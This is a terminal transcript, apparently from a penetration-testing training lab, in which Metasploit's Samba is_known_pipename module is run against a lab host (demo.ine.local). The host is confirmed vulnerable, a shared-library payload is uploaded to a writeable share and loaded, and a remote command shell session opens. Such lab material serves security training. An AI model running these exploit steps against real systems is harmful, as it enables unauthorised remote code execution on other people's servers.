 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > set RHOST demo.ine.local
RHOST => demo.ine.local
msf6 exploit(linux/samba/is_known_pipename) > check
[+] 192.64.189.3:445 - Samba version 4.1.17 found with writeable share 'ex
ploitable'
[*] 192.64.189.3:445 - The target appears to be vulnerable.
msf6 exploit(linux/samba/is_known_pipename) > exploit -z
[*] 192.64.189.3:445 - Using location \\192.64.189.3\exploitable\tmp for t
he path
[*] 192.64.189.3:445 - Retrieving the remote path of the share 'exploitabl
e'
[*] 192.64.189.3:445 - Share 'exploitable' has server-side path '/
[*] 192.64.189.3:445 - Uploaded payload to \\192.64.189.3\exploitable\tmp\
fGzZopZv.so
[*] 192.64.189.3:445 - Loading the payload from server-side path /tmp/fGzZ
opZv.so using \\PIPE\/tmp/fGzZopZv.so...
[-] 192.64.189.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.64.189.3:445 - Loading the payload from server-side path /tmp/fGzZ
opZv.so using /tmp/fGzZopZv.so...
[+] 192.64.189.3:445 - Probe response indicates the interactive payload wa
s loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.64.189.2:42131 -> 192.64.189.3:445